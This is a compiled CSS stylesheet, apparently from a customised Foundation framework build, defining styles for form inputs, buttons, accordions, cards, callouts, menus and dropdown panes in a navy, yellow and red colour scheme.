input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 1rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.5rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.875rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 1rem; padding: 0.5625rem 0; }

.help-text { margin-top: -0.5rem; font-size: 0.8125rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 1rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 1rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.5rem; }

.fieldset { margin: 1.125rem 0; padding: 1.25rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.1875rem; padding: 0 0.1875rem; }

select { height: 2.3375rem; margin: 0 0 1rem; padding: 0.5rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -1rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.5rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.5rem; margin-bottom: 1rem; font-size: 0.75rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #17355e; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #142d50; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #17355e; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #122a4b; color: #fefefe; }

.button.secondary { background-color: #fcd200; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #caa800; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #17355e; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #17355e; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #fcd200; color: #0a0a0a; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #17355e; color: #17355e; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #0c1b2f; color: #0c1b2f; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #17355e; color: #17355e; }

.button.hollow.primary { border: 1px solid #17355e; color: #17355e; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #0c1b2f; color: #0c1b2f; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #17355e; color: #17355e; }

.button.hollow.secondary { border: 1px solid #fcd200; color: #fcd200; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #7e6900; color: #7e6900; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #fcd200; color: #fcd200; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #17355e; color: #17355e; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #0c1b2f; color: #0c1b2f; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #17355e; color: #17355e; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #17355e; color: #17355e; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #0c1b2f; color: #0c1b2f; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #17355e; color: #17355e; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #fcd200; color: #fcd200; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #7e6900; color: #7e6900; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #fcd200; color: #fcd200; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #17355e; }

.button.dropdown.hollow.primary::after { border-top-color: #17355e; }

.button.dropdown.hollow.secondary::after { border-top-color: #fcd200; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.75rem; line-height: 1; color: #17355e; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #17355e transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #17355e transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #17355e; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #122a4b; color: #fefefe; }

.button-group.secondary .button { background-color: #fcd200; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #caa800; color: #0a0a0a; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d0dff3; color: #0a0a0a; }

.callout.secondary { background-color: #fff9d8; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.875rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #000; color: #fefefe; }

.menu .active > a { background: #000; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #17355e; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #101010; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

